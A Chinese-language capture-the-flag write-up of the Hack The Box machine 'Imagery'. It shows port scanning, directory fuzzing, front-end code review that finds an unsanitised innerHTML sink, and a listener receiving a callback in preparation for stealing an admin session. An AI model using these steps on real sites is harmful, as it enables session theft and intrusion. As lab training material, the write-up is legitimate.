靶機簡介
在 Imagery 圖片上傳管理網站中,我們利用 Bug Reports 的 XSS 漏洞取得 admin 的 session。緊接著利用 Admin Panel 中 Download Log 的 LFI 漏洞取得 testuser 的帳密。最後利用 Crop Image 功能的 OS Command Injection 取得 web 的 shell。
接著我們在系統中發現加密的備份檔案,暴力破解後取得 mark 帳號的密碼,登入後透過濫用自製備份工具的權限取得 root shell。
Academy x HTB Labs


Box Info
Recon
首先一定是 nmap 伺候:
$ nmap -p- --min-rate 10000 -T4 -Pn -n --verbose -oA nmap/quick_scan 10.129.33.54
...<SNIP>...
PORT     STATE SERVICE
22/tcp   open  ssh
8000/tcp open  http-alt
...<SNIP>...

$ nmap -sC -sV -p22,8000 -vv -oA nmap/specific_ports 10.129.33.54
...<SNIP>...
PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 9.7p1 Ubuntu 7ubuntu4.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 35:94:fb:70:36:1a:26:3c:a8:3c:5a:5a:e4:fb:8c:18 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKyy0U7qSOOyGqKW/mnTdFIj9zkAcvMCMWnEhOoQFWUYio6eiBlaFBjhhHuM8hEM0tbeqFbnkQ+6SFDQw6VjP+E=
|   256 c2:52:7c:42:61:ce:97:9d:12:d5:01:1c:ba:68:0f:fa (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBleYkGyL8P6lEEXf1+1feCllblPfSRHnQ9znOKhcnNM
8000/tcp open  http    syn-ack ttl 63 Werkzeug httpd 3.1.3 (Python 3.12.7)
| http-methods:
|_  Supported Methods: GET HEAD OPTIONS
|_http-server-header: Werkzeug/3.1.3 Python/3.12.7
|_http-title: Image Gallery
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...<SNIP>...
- 只有 HTTP(8000) 和 SSH(22)
- Service Info 顯示是個 Linux server
- 根據 http-server-header 看到網站是用 Werkzeug/3.1.3 Python/3.12.7 架的
那就直接逛網站,先編輯 /etc/hosts:
10.129.33.54 imagery.htb
逛網站
看起來就是讓使用者自由上傳圖片並管理的網站:


網站有開放註冊,去 Register 註冊一個帳號:
註冊並成功登入以後:

推測上傳的圖片會出現在 Gallery,先去 Upload 上傳圖片看看:

隨便選個圖片上傳看看,通常我都會直接擷取當前網站的頁面當作上傳素材,文字欄位也順手看看有沒有 XSS:

點擊 Upload Image 上傳以後在 Gallery 就能看到圖片。它居然把我們的 <script> 給過濾掉並替換成原檔名了:

有些功能被關掉了,我們只能下載和刪除,透過 Download 得知圖片網址為 http://imagery.htb:8000/uploads/fa77b463-9a8e-4d12-b467-6a5b50b67d43_Screenshot_of_Image_Gallery.jpg:

點擊未啟用功能會顯示 Feature still in production:


過一段時間以後我的圖片被系統刪除了:
搜查更多資訊

網站逛得差不多了,來看點其他東西。從 Wappalyzer 看到這是 Flask Web Server:

Burp Suite 的 Site Map 列出我們剛剛做過的事情:
/auth_status 會不斷和後端發送身份驗證,我們每做一個動作之前都會附上一次驗證:

可以看到有兩種身份組,Admin 和 Testuser,合理推測 Admin 會有隱藏的 Admin Panel,Testuser 可以使用圖片的測試功能。接著我用 raft-medium-words-lowercase.txt 枚舉看看:
$ ffuf -w /usr/share/SecLists/Discovery/Web-Content/raft-medium-words-lowercase.txt -u 'http://imagery.htb:8000/FUZZ' -request-proto http
...<SNIP>...
login                   [Status: 405, Size: 153, Words: 16, Lines: 6, Duration: 65ms]
images                  [Status: 401, Size: 59, Words: 4, Lines: 2, Duration: 68ms]
register                [Status: 405, Size: 153, Words: 16, Lines: 6, Duration: 70ms]
logout                  [Status: 405, Size: 153, Words: 16, Lines: 6, Duration: 82ms]
upload_image            [Status: 405, Size: 153, Words: 16, Lines: 6, Duration: 68ms]
但沒什麼新發現。
Shell as web
為了更深入調查,接著我便按 Ctrl + u 看前端程式碼,結果發現整個 script 都在裡面:

複製到編輯器看,透過 /^[a-z] 肉眼快速過濾有趣的函式以後,發現了幾個有趣的東西。首先,navigateTo 顯示確實有 Admin Panel 的存在,同時也告訴我們一個叫做 reportBug 的東西:
async function navigateTo(pageId) {
// ...<SNIP>...
    if ((targetPageId === 'gallery' || targetPageId === 'upload' || targetPageId === 'reportBug' || targetPageId === 'adminPanel')) {
        if (!authStatus.loggedIn) {
            showMessage('Please log in to access this page.', 'error');
            targetPageId = 'login';
        } else if (targetPageId === 'adminPanel' && !authStatus.isAdmin) {
            showMessage('Access Denied: You must be logged in as an administrator.', 'error');
            targetPageId = 'login';
        }
    }
// ...<SNIP>...
}
在很多函式開頭也可以看到驗證是否為 Test User,證實了我們的猜測:
function handleConvertImage(imageId) {
    if (!loggedInUserIsTestUser) {
        showMessage('Feature still in production.', 'error');
        return;
    }
// ...<SNIP>...
}
XSS
接著重點關注 Gallery、Admin Panel 和 Bug Report 相關程式碼,發現幾乎所有的使用者輸入變數都會使用 DOMPurify.sanitize(username) 過濾,然而有個例外,就是 loadBugReports 中的 report.details:
reportCard.innerHTML = `
    <div>
        <p class="...">Report ID: ${DOMPurify.sanitize(report.id)}</p>
        <p class="...">Submitted by: ${DOMPurify.sanitize(report.reporter)} (ID: ${DOMPurify.sanitize(report.reporterDisplayId)}) on ${new Date(report.timestamp).toLocaleString()}</p>
        <h3 class="...">Bug Name: ${DOMPurify.sanitize(report.name)}</h3>
        <h3 class="...">Bug Details:</h3>
        <div class="...">
            ${report.details}
        </div>
    </div>
    <button onclick="showDeleteBugReportConfirmation('${DOMPurify.sanitize(report.id)}')" class="...">
        Delete
    </button>
`;
或許我們可以拿這點當作突破口,注入 XSS 攻擊以竊取 Admin 的 session,從 loadAdminPanelContent 內的 loadBugReports 也證明了這一可能。之後我在前端原始碼翻才發現原來 footer 還有 Report Bug 的入口 …

點進去以後確實看到 report.details 的填寫處了:

先建一個 Python Server:
$ python3 -m http.server 6060
Serving HTTP on 0.0.0.0 port 6060 (http://0.0.0.0:6060/) ...

送出後不久就有消息了:
$ python3 -m http.server 6060
Serving HTTP on 0.0.0.0 port 6060 (http://0.0.0.0:6060/) ...
10.129.33.54 - - [28/Aug/2026 22:33:50] code 404, message File not found
10.129.33.54 - - [28/Aug/2026 22:33:50] "GET /bugDetails HTTP/1.1" 404 -
喔耶!看來可以偷偷看 admin session 了。從 PayloadsAllTheThings 偷範例來用:
不要直接在網頁送出,
+會被吃掉。
